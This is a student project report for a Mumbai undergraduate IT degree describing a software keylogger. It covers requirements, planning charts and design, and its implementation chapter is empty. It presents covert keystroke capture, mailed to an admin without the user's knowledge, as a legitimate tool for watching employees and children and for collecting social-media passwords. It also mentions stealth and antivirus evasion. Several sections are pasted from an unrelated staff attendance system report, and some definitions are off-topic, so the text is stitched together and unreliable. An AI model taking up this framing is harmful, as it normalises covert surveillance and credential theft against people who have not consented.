

**UNIVERSITY OF MUMBAI**

**A PROJECT REPORT ON**

**“ KEYLOGGER ”**

**TYBSC.IT – SEMESTER-VI**

**Submitted**

In Partial Fulfillment of the requirements

For the Award of Degree of

Bachelor of Science in Information Technology

By

MR. Prajwal Raju Adhav

T.Y BSC.IT SEM VI

2023-24

UNDER THE GUIDANCE OF

ASST PROF. KULDEEP PRABHU

WESTERN COLLEGE OF COMMERCE AND BUSINESS MANAGEMENT, SANPADA



Vishweshwar Education Society’s

WESTERN COLLEGE OF COMMERCE AND BUSINESS MANAGEMENT

Plot No. 2, Sector-9, Sanpada, Navi Mumbai-400705

**Certificate**

This is to certify that **Mr. Prajwal Raju Adhav_** of **TYBSCIT** has undertaken AND completed the project work titled **KEYLOGGER** during the academic year **2023-24** under the guidance of Asst. Prof.  **-------**  submitted on ______________.

To this college in fulfillment of the curriculum of **Bachelor of Science in Information Technology, University of Mumbai.**

**Project Guide B.Sc.(Information Technology) Principal External**

**HOD Examiner**

**Date :**

**PROFORMA FOR THE APPROVAL PROJECT PROPOSAL**

***(Note: All entries of the proforma of approval should be filled up with appropriate and complete information. Incomplete proforma of approval in any respect will be summarily rejected.)***

**PNR No : _____________ Roll no:_____________**

1. **Name of the Student**

____________________________________________________________________

1. **Title of the Project**

____________________________________________________________________

1. **Name of the Guide**

____________________________________________________________________

1. **Teaching experience of the Guide** ________________________________________
2. **Is this your first submission? Yes Shape No** Shape

**Signature of the Student Signature of the Guide**

**Date : Date :**

**Signature of the Co-ordinator**

**Date :**

**ABSTRACT**

In many companies now-a-days data security and data recovery is the most important factor.

So there are many cases where data recovery is required. For these kinds of problems keylogger is one of the best solutions which is often referred to as keylogging or keyboard capturing.

Keyboard capturing is the action of recording the keys stroke on a keyboard, typically covertly, so that the person using the keyboard is unaware that their actions are being monitored. Using keylogger application users can retrieve data when working file is damaged due to several reasons like loss of power etc.

This is a surveillance application used to track the users which logs keystrokes; uses log files to retrieve information. Using this application we can recall forgotten email or URL. In this keylogger project, whenever the user types something through the keyboard, the keystrokes are captured and mailed to the mail id of admin without the knowledge of the user within the time set.

**ACKNOWLEDGEMENT**

I would like to acknowledge the following as being idealistic channels and fresh dimensions in the completion of this project.

I take this opportunity to thank the University of Mumbai for giving me chance to do this project.

I would like to thank my Principal, ---------------, for providing the necessary facilities required for completion of this project.

I take this opportunity to thank our Coordinator, -----------for his moral support and guidance.

I would also like to express my sincere gratitude towards my project guide ----------- whose guidance and care made this project successful.

I would like to thank my college Library, for having providing various reference books and magazines related to my project.

Lastly, I would like to thank each and every person directly or indirectly helped me in the completion of the project especially my Parents and Peers who supported me throughout my project.

Prajwal Raju Adhav

WESTERN COLLEGE, SANPADA

**DECLARATION**

I the undersigned Prajwal Raju Adhav here by, declare that the work embodied in this project work title “KEYLOGGER ” forms may own contribution to my research work carried out under the guidance of ------Is a result of my own research work and had not been previously submitted to any other university for any degree/ diploma to this or any other university. Wherever reference had been made to previous works of others, it has been clearly as such and included in the bibliography.

I, hereby further declare that all information of this document has been obtained presented in accordance with academic rules and ethical conduct.

**NAME AND SIGNATURE OF THE LEARNER**

**Prajwal Raju Adhav**

**Certified by**

**-----------------**

**Name and signature of the guiding teacher**

**TABLE OF CONTENTS :-**

|  |  |  |  |
| --- | --- | --- | --- |
| **Sr. No.** | | **Title** | **Page No.** |
| **1** |  | **CHAPTER 1: INTRODUCTION** |  |
|  | 1.1  1.2  1.3  1.4  1.5  1.6 | Background  Introduction  Aim and Objectives  Purpose, Scope and Applicability  1.4.1 Purpose  1.4.2 Scope  1.4.3 Applicability  Achievements  Organization of Report | **2**  **3**  **4**  **5**  **6**  **6**  **7**  **7** |
| **2** |  | **CHAPTER2: SURVEY OF TECHNOLOGIES** | **8** |
| **3** |  | **CHAPTER 3: REQUIREMENT AND ANALYSIS** | **10** |
|  | 3.1  3.2  3.3  3.4  3.5  3.6 | Problem Definition  Requirement Specification  Planning & Scheduling  Software and Hardware Requirements  Preliminary product Description  Conceptual Models | **11**  **12**  **12 - 16**  **17**  **17**  **18** |
| **4** |  | **CHAPTER 4: SYSTEM DESIGN** | **19** |
|  | 4.1  4.2  4.2.1  4.2.2  4.3  4.3.1  4.3.2  4.3.3  4.4  4.5  4.6 | Basic Modules  Data Design  Schema Designs  Data Integrity and Constraints  Procedural Design  Logic Diagrams  Data Structures  Algorithm Design  User Interface Design  Security Issues  Test Case Design | **20**  **21 - 22**  **23**  **24 - 25**  **26**  **27**  **28 - 29**  **30**  **30**  **31**  **32** |

|  |  |  |  |
| --- | --- | --- | --- |
| **5** | 5.1  5.2  5.2.1  5.3  5.3.1  5.3.2  5.3.3  5.4  5.5 | **CHAPTER 5: IMPLEMENTATION AND TESTING**  Implementation Approaches  Coding Details and Code Efficiency  Code Efficiency  Testing Approaches  Unit Testing  Integrated Testing  Beta Testing  Modification and Improvements  Test Cases | **33**  **34 – 35**  **36 – 38**  **39**  **40**  **40**  **41**  **41**  **42**  **42** |
| **6** | 6.1  6.2  6.3 | **6: RESULT AND DISCUSSION**  Test Reports  User Documentation  Future Enhancement | **43**  **44 - 45**  **46 - 48**  **49** |
| **7** | 7.1  7.1.1  7.2  7.3 | **CHAPTER 7: CONCLUSION**  Conclusion  Significance of the System  Limitations of the System  Future scope of the Project | **50**  **51 - 52**  **53 - 55**  **56 - 58**  **58 – 59** |
|  |  | **REFRENCES** | **60** |

**CHAPTER 1**

**Chapter 1: Introduction**

* 1. **Background**

A program or Hardware device that capture every key impression on the system.

* Used to monitor user’s activities .
* Used to retrieve data and forgotten URLs

IT organizations can indicate their concerns by going after the culprit whose performance is deteriorating that of the whole organization .Keylogger s/w is also available for use on smart phones, such as iPhones and Android .

Captured keystrokes are typically stored in a specific file or location called a keylog, and then transmitted as a logfile. This logfile provides a detailed record of the online and offline activities performed on the affected device, organized and formatted in a way that enables analysis or further action by whoever is overseeing the keylogging.

The information collected by keyloggers can include websites visited, as well as sensitive data like usernames, passwords, PINs, and credit card details that were entered on those websites. Keyloggers can also be configured to capture mouse clicks, microphone inputs, webcam or screen captures, network and Wi-Fi information, system details, clipboard contents, browser history, search engine queries, and instant messaging conversations.

* 1. **INTRODUCTION**

PROJECT NAME: SOFTWARE KEYLOGGER

In many IT infrastructure organizations now-a-days, data security and data recovery are the most important factors which is basically deployed in Computer Forensics. Computer forensics consists of the art of examining digital media to preserve, recover and analyze the data in an effective manner.

There are many cases where data recovery is required essentially. So by using keylogger application users can retrieve data in the time of disaster and damaging of working file due to loss of power etc. Keyloggers are specially effective in monitoring ongoing crimes.

This is a surveillance application used to track the users which log keystrokes, uses log files to retrieve information, capture a record of all typed keys. The collected information is saved on the system as a hidden file or emailed to the Admin or the forensic analyst.

In Today’s Era of Digitalization, Most of the Activities or Tasks are done through Internet. Even our day-to-day tasks have become so obsessed with internet to such a extent that mannier times it becomes difficult to survive without it.

To track what activities other do on pc we can make use of keyloggers, Often when it comes to keyloggers, everyone think that its illegal, Yaa its illegal but when we perform malicious activities such as stealing sensitive data, passwords, etc. There are many legal use of Keylogger in our day to day life . After all it depends upon the user how he is using .

But apart from this, keyloggers also serves various other purposes that can be used for benefit of parents and organizations. Through keylogger parents could be able to see how their child is accessing computer and managers could able to keep a watch on the activities done by employees on their allocated pc’s.

* 1. **AIM AND OBJECTIVE**

The aim why we are devoloping so that we can keep a track on our computing activities .

The Main objectives for using keyloggers are as follows:

* In the office, having a keylogger installed allows you to check on your employees and see how much time they actually spend working and how much time they spend doing stuff that’s not office-related. This’ll prevent employees from getting paid just to browse Facebook.
* At home, having keylogging software installed allows you to monitor your children’s activities and guide them accordingly.
* You can see whether or not they’ve really been working on that school project or they’ve simply been playing games or chatting with their friends.
* You can also protect your children from kidnappers or pedophiles since you can easily check whoever your children have been talking to online.
* Having keylogging software installed to spy on other peoples’ activity is usually an eye-opening experience, but surprisingly, some people have actually discovered that using the software on themselves allows them to stay productive.
* Since the first step to being productive is knowing how long it takes you to finish a task, installing the keylogging software will accurately record the times when you’re actually working and the times when you were just trying to convince yourself that you’re working.

* 1. **Purpose and Scope** 
     1. **Purpose**

The main objective of this document is to illustrate the requirements of the project Keylogger. Now-a-days IT business infrastructures are mostly in need of the cyber security factor that is Computer Forensics. Keyloggers can effectively assist a computer forensics analyst in the examination of digital media.

Keystroke loggers are available in software and hardware form, and are used to capture and compile a record of all typed keys. The information gathered from a keystroke logger can be saved on the system as a hidden file, or emailed to the forensic analyst or the Administrator. Generic keystroke loggers typically record the keystrokes associated with the keyboard typing. Advanced keystroke loggers have many additional features.

Our project keylogger has the following features;

• Monitors Keystrokes .

• Sends mail to the Admin’s mail Id .

• Logs keystrokes including special keys .

Keyloggers have the advantage of collecting information before it is encrypted; thus making a forensic analyst’s job easier. Most keyloggers show no signs of any intrusion within the system allowing for them to gain typed information without anyone having knowledge of its actions except the user who use it.

Keyloggers incorporate a wide array of cyber security issues and provide a practical approach to understand topics such as attacker goals, varieties of malware and their implementation, the role of malware in infecting and how stealth is archived in an infected system.

* + 1. **Scope**

Keylogger is basically using keystroke logs to monitor the system and send the details to the admin through the mail server.

Keyloggerss provide the best solutions in case of such cases like; IT organizations can indicate their concerns by going after the culprit whose performance is deteriorating that of the whole organization, parents can maintain a check on their children’s activities, a particular person’s activities can be monitored, storing passwords of various social media profiles.

* + 1. **Applicablity**

Above all, keylogger is one of the best implementation of fundamentals of ethical hacking. By using this some measures could be done accordingly that would save personal data from being in the hands of total strangers.

This tool is also very much applicable to students , if they this tool they can save their all activities and in future if they forget so with the help of this tool , they can recall that what the work they have done at that particular time .

* 1. **Achievements**

Key logger record keystrokes

* Legitimate use : monitor employee activity
* legal uses : user name and other personal / corporate data .

Reports show that there is an increased tendency to use rootkit technologies in keylogging software, to help the keylogger evade manual detection and detection by antivirus solutions.

Only dedicated protection can detect that a keylogger is being used for spy purposes.Be conscious what installed in the computer.Use caution when snuffing the internet. Keep your computer software update.

**1.6 Organization of Report**

In remaining chapters, you will get the details of how system is actually flowing through functionality and modules.

In system analysis following details is focused:

1. Understand the problem before you begin to create the analysis model.

2. Develop prototypes that enable a user to understand how human machine interaction will occur.

Methodology part gives the detail of project approach through technology and how it is achieved. Later on, actual implementation is done in Implementation part, and then testcases are performed.

Finally, Conclusion is to provide the user an interaction with an staff attendance system.

**CHAPTER 2**

**Chapter 2 : Survey of technology**

A keylogger is been used all over world but it has Two types that are Hardware keylogger and Software keylogger . Hardware keylogger is been use in widely by Firms , Industires and etc. but software keylogger is not been use widely.

Software keylogger which are already available are use maximum for Unethical purpose and mostly used by the criminals and bad motive organisation which are harmful for us and for our society.

Keyloggers are often used as a spyware tool by cybercriminals to steal personally identifiable information (PII), login credentials and sensitive enterprise data.Some uses of keyloggers could be considered ethical or appropriate in varying degrees. Keylogger recorders may also be used by:

* employers to observe employees' computer activities;
* parents to supervise their children's internet usage;
* device owners to track possible unauthorized activity on their devices; or
* law enforcement agencies to analyze incidents involving computer use.

**CHAPTER 3**

**Chapter 3 : Requirements and Analysis**

**3.1 Problem Definition**

Hackers and other third parties are always looking for the vulnerabilities present inside the system. To gain knowledge about what they require from the organizations, they either gain access to the confidential data stored in the system and either cause harm to the integrity of data or may cause data loss. Another problem is that cyber crimes are increasing day by day.

If we will have the chat logs or keystroke logs of victim’s laptop then we can easily analyze the entire planning of the victim which will provide the best solution to eradicate or solve the problem.

In this new technologically enhanced world, some of them uses technology for right purposes whereas other uses it with Malicious intent. Organizations and even ordinary care for their confidentiality so Organization can make use keyloggers for monitoring purposes that even if some info was leaked through one of their employee, they will be able fetch the data through keylogger and catch the victim employee red handed.

Even parents make use of this with which they will be able to monitor their data as well as their children info what they are doing through pc. So that they can get to know if some malicious content they encounter they do necessary action so that their children will never perform this again

**3.2 Requirement Specification**

The product will be operating in windows, Linux environment. The hardware configuration include Hard Disk: 40 GB, Monitor: 15” Color monitor, Keyboard: 122 keys. The basic input devices required are keyboard, mouse and output devices are monitor, mobile devices etc.

**3.3 Planning and Scheduling**

* **Planning :**

Planning in terms of project management refers to the process of defining the project's objectives, scope, timeline, resources, and tasks required to achieve those objectives. Effective planning is a critical phase in project management and lays the foundation for a successful project.

Project planning is an iterative process, and as the project progresses, adjustments may be needed. Effective project managers continuously review and update the project plan to ensure that it remains relevant and aligned with the project's objectives and constraints. Good planning is key to managing a project efficiently, staying within budget, and delivering the desired outcomes.

Below table shows the full details of planning for doing my project that “ KEYLOGGER ” :

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
|  | TASK NAME | START DATE | ENDING DATE | DURATION  (week) |
| A | FEASIBILITY  STUDY | 20-Aug | 30-Aug | 10 |
| B | S/W AND H/W  SELECTION | 01-Sep | 06-Sep | 6 |
| C | SYSTEM CONFIG | 07-Sep | 12-Sep | 6 |
| D | INSTALL | 15-Sep | 18-Sep | 4 |
| E | DOCUMENTATION | 19-Sep | 13-Oct | 25 |
| F | SYSTEM DESIGN | 20-Nov | 4-Dec | 15 |
| G | SYSTEM CODING | 25-Dec | 31-Jan | 38 |
| H | TESTING | 01-Feb | 10-Feb | 10 |
| I | DEPLOYMENT | 12-Feb | 02-Mar | 20 |

* **Gantt Chart**

Gantt chart is a technique used for tracking project progress.This is essentially an activity bar chart indicating scheduled activity dates and durations frequenty augmented with activit floats.

Reported progress is recorded on the chart by shading activity bars and a ‘ today cursor ’ provides an immediate visual indication of which activities are ahed or behind schedule

Fig 3.3.1 Gantt Chart

* **PERT (Project Evaluation and Review Technique)**

PERT charts consist of a network of boxes and arrows. The boxes represent activities and the arrows represent task dependencies.

PERT chart represents the statistical variations in the project estimates assuming a normal distribution. Thus in a PERT chart instead of making a single estimate for each task, pessimistic, likely and optimistic estimates are also made. The boxes of PERT charts are usually annotated with the pessimistic, likely, and optimistic estimates for every task.

Since all possible completion times between the minimum and maximum durations for every task have to be considered, there are many critical paths, depending on the permutations of the estimates for each task. This makes critical path analysis in PERT charts very complex. A critical path in a PERT chart is shown by using thicker arrows.

PERT charts are a more sophisticated form of activity chart. In activity diagrams only the estimated task durations are represented. Since the actual durations might vary from the estimated durations, the utility of the activity diagrams is limited.

* **Slip Chart**

The Slip chart provides a more striking visual indication of those activies that are not progessing to schedule. The more the slip line bends, the greater the variation from the plan.

Additional slip lines are added at intervals and as they bulid up, the project manager will gain an idea as to whether the project is improving subsequent slip linesbend less or not. A very jagged slip line indicates a need for resheduling.

Fig 3.3.2 slip chart

* **Scheduling**

Scheduling, in the context of project management, is the process of arranging and organizing tasks, activities, and resources to create a timeline that outlines when each task or activity will be performed within a project. Scheduling is a crucial component of project planning and management as it helps ensure that the project is completed on time, within budget, and according to the specified quality standards.

Scheduling is an ongoing process in project management. Project managers need to balance the project's timeline, resource constraints, and task dependencies to create a realistic and achievable schedule. Effective scheduling ensures that the project stays on track, deadlines are met, and resources are used efficiently. If changes or delays occur, adjustments to the schedule may be necessary to keep the project on course.

Fig 3.3.3 scheduling

**3.4 Hardware and Software Requirements**

* **HARDWARE REQUIREMENTS :**

1. Operating system : Windows and Linux specified
2. RAM : 512MB (minimum requirement)
3. Hard Disk : 1GB working space (minimum requirement)

* **SOFTWARE REQUIREMENTS :**

1. Sublime Text Editor (python Compiler)
2. Python 3.7.9 (window excutable)

**3.5 Preliminary Product Description**

Keyloggers have the advantage of collecting information before it is encrypted; thus making a forensic analyst’s job easier. Most keyloggers show no signs of any intrusion within the system allowing for them to gain typed information without anyone having knowledge of its actions except the user who use it.

Keyloggers incorporate a wide array of cyber security issues and provide a practical approach to understand topics such as attacker goals, varieties of malware and their implementation, the role of malware in infecting and how stealth is archived in an infected system.

**3.6 Conceptual Models**



Fig 3.6.1 conceptual diagram of keylogger

**CHAPTER 4**

**Chapter 4: System Design**

**4.1 Basic Module**

The system should be designed in such a way that only authorized people should be allowed to access some particular modules. The Data should be modified only by administrators and no one else. The user should always be in control of the application and not the vice versa. The user interface should be consistent so that the user can handle the application with ease and speed. The application should be visually, conceptually clear.

Key loggers also known as keystroke loggers, may be defined as the recording of the key pressed on a system and saved it to a file, and the that file is accessed by the person using this malware. Key logger can be software or can be hardware.



Fig 4.1.1 basic desgin of keylogger

**4.2 Data Design**

Basic flow =



Fig 4.2.1 basic flow of keylogger

**Attributes :-**

1] Actor : In this actor is use to show user role in the software keylogger Flow. An actor specifies a role played by a user or any other system that interacts with the subject. It may represent roles played by human users, external hardware, or other subjects.

2] Arrow : Arrow is use to show the direction and the work done during the direction from one entity to another entity. An arrow diagram is a visual representation of processes that flow from one step to another. In an arrow diagram, each step is represented by a box with an arrow pointing out of it, which connects it with another box representing the next step in the process.

3] Circle : This diagram is use to show work done during the flow Happening between Two components. The circle diagram (also known as Heyland diagram or Heyland circle) is the graphical representation of the performance of the electrical machine drawn in terms of the locus of the machine's input voltage and current.

4] Use Case : Use Case is use to show the main components of the Software Keylogger flow . Use-case diagrams illustrate and define the context and requirements of either an entire system or the important parts of the system. You can model a complex system with a single use-case diagram, or create many use-case diagrams to model the components of the system.

**4.2.1** **Schema Design**

As per the above diagram , this shows that workflow of the Keylogger. In the keylogger the user firstly activate the keylogger but some commands in “ CMD ” and then keylogger gets activated and after whatever keystroke the user is putting is getting stored in the log file by deafault and it share the the data to the user .



Fig 4.2.1.1 Schema Design of keylogger

**Attributes :-**

1] Context : Context diagrams show the interactions between a system and other actors (external factors) with which the system is designed to interface.

2] Ellipse : Ellipse is a plane curve surrounding two focal points, such that for all points on the curve, the sum of the two distances to the focal points is a constant.

3] Arrow : This Diagram is used to show the proper flow between main component of the schema of Keylogger.

**4.2.2 Data Integrity and Constraints**

* **Data Integrity =**

Data integrity is a critical aspect of any type of Keylogger . It ensures that the data recorded and stored in the system is accurate, reliable, and consistent. Maintaining data integrity is essential for making informed decisions, ensuring accurate payroll processing, and preventing fraud or abuse. Here are some key considerations for ensuring data integrity in a staff attendance management system:

* **Data Validation:**

Implement data validation rules to ensure that only accurate and meaningful data is entered into the system.

* **Access Control:**

Restrict access to the attendance management system to authorized personnel. Only individuals with the appropriate permissions should be able to enter or modify attendance data. Implement user roles and access controls to enforce this.

* **Timestamps:**

Include timestamps with each attendance record to record when an employee checks in or out. This ensures that the system can track time-related discrepancies and potentially fraudulent activities.

* **Data Backups:**

Regularly back up attendance data to prevent data loss due to technical failures, such as server crashes or data corruption. Secure off-site backups can provide additional protection against data loss.

* **Constraints =**

When designing and implementing a staff attendance management system, various constraints need to be considered to ensure the system's effectiveness and feasibility. Here are some common constraints for a staff attendance management system:

* **Technical Constraints:**

Existing technical infrastructure within the organization, such as outdated computers or network limitations, can constrain the implementation of Keylogger . Compatibility issues with existing software and hardware must be addressed.

* **Time Constraints:**

Organizations may need to implement the attendance management system within a specific timeframe. Time constraints can affect the customization, testing, and deployment phases of the system development process.

* **Data Security and Privacy Regulations:**

Compliance with data protection laws and regulations, such as GDPR in Europe or HIPAA in the United States, can be a significant constraint. The system must adhere to strict data security and privacy standards, which can limit certain features or methods of data processing.

* **User Acceptance and Training:**

The system must be user-friendly to ensure high user acceptance. Constraints related to user training and learning curves need to be considered. Complex systems might face resistance from employees, leading to lower adoption rates.

**4.3 Procedural Design**

Designing a Keylogger typically involves creating a set of procedures and processes that the user is putting some keystroke and it will be saved in the file . Below is a procedural design for a Keylogger .

**4.3.1 Logic Diagrams**



Fig 4.3.1.1 logical diagram of keylogger

**Attributes :-**

1] Actor :In this actor is use to show user role in the software keylogger Flow .

2] Use case : Use Case is use to show the main components of the Software Keylogger flow .

3] Arrow : Arrow is use to show the direction and the work done during the direction from one entity to another entity .

**4.3.2 Data Structures**

A keylogger is a type of software or hardware tool used to capture and record the keystrokes of a user, often without their knowledge or consent. Keyloggers can be used for various purposes, including monitoring computer usage, conducting security research, or malicious activities. The data structures used in a keylogger depend on its specific implementation, but generally, they involve capturing and storing keystroke data.

Here are some common data structures and components used in keyloggers:

* Buffer/Queue : Keyloggers often use a buffer or queue data structure to temporarily store captured keystrokes. This buffer holds keystrokes until they are ready to be processed and logged.
* Data Storage : Keylogger software may use different data storage mechanisms to save the captured keystrokes. Common options include:
* Text Files : Keystrokes can be logged in text files, one per user or session.
* Database : Keyloggers can store data in a local or remote database for easy retrieval and analysis.
* Encrypted Storage : Some keyloggers encrypt the logged data to protect it from being easily detected or accessed by unauthorized users.
* Timestamps : It's common to record timestamps for each keystroke to track when they were entered. Timestamps help in understanding the sequence of keystrokes and the timing of user actions.
* Process Identification : Some advanced keyloggers associate each keystroke with the application or process in which it was entered. This information can be valuable for understanding context and user behavior.
* User Identification : Keyloggers may capture and store user identification information, such as usernames or account numbers, when they are entered.
* Configuration Data : Keyloggers can have configuration data structures that allow the attacker (in the case of malicious keyloggers) to customize settings, such as where to store logs or how frequently to send data to a remote server.
* Encryption Keys : If encryption is used to protect the logged data, encryption keys and algorithms are essential data structures.
* Communication Protocol Data : In the case of remote keyloggers, data structures for communication protocols (e.g., TCP/IP or HTTP) are used to transmit the captured data to a remote server or control center.

It's important to note that the use of keyloggers without the user's consent is often unethical and may be illegal in many jurisdictions. Such usage is typically considered a breach of privacy and can lead to serious legal consequences.

Legal and ethical considerations should always be taken into account when implementing or using keyloggers. Additionally, computer security measures, such as antivirus and anti-malware software, can detect and prevent keyloggers, so they are not foolproof tools for malicious activities

**4.3.3 Algorithms Design**

Keylogger applications designed by implementing the Exact String Matching algorithm can record all user activities related to the keyboard, and the results are stored automatically in a dedicated database that can only be accessed by the keylogger owner, the next development of the keylogger application can record .



Fig 4.3.3.1 logical diagram of keylogger

**Attributes :-**

1] Square and Rectangle : This Diagram is used to show the main component of the schema of Keylogger.

2] Ellipse : This Diagram is used to show the work done between the flow of main component of the schema of Keylogger.

3] Arrow : This Diagram is used to show the proper flow between main component of the schema of Keylogger.

**4.4 User Interface Design**

This is how my project “ Keylogger ‘s ” User Interface wil be looking it is very simple we just have to input both file name in Command Prompt.



Fig 4.4.1 User Interface design of keylogger

**4.5 Security Issues**

Unlike other forms of malware, keylogging malware doesn’t damage your computer or operating system. The main danger of keyloggers is that malicious users can identify and exploit your personal information. The following examples illustrate some of the risks of a keylogger attack:

* Hackers can steal credit card information and make unauthorized purchases.
* Malicious users can log in to your email accounts and steal information or scam your contacts.
* Hackers can log in to your bank accounts and transfer money out.
* Malicious users can access your company’s network and steal confidential information

**Solution :**

With access to your personal information, malicious users can cause a lot of damage.

It’s therefore important to protect yourself from keyloggers so you don’t become a victim. The good news is that you can reduce the likelihood of an attack with behaviors and precautions. According to Verizon’s 2022 Data Breach Investigations Report, 82% of breaches involve a human element. By being aware of the dangers, you can bolster your cybersecurity and better protect yourself against keylogging attacks.

**4.6 Test Cases Design**

The best protection against keylogging attacks is education about how the attacks occur. Consider the following precautions you can take to avoid becoming a victim:

* Verify that emails are sent from legitimate sources. Check for unusual email addresses and consider whether requests are legitimate. For example, question whether your bank would ask you to reset your password in an email. When in doubt, avoid clicking the link. You can still perform the requested action, such as resetting your password, directly from your bank’s portal.
* Verify that websites are legitimate. Cybercriminals often create convincing fake versions of popular websites. Before entering personal information, such as a social security number, check that the website has a digital certificate to validate its security.
* Use a unique and strong password. It’s important to use unique passwords so that cybercriminals don’t have access to all your accounts if a password is compromised.

**CHAPTER 5**

**CHAPTER 5: IMPLEMENTATION AND TESTING**

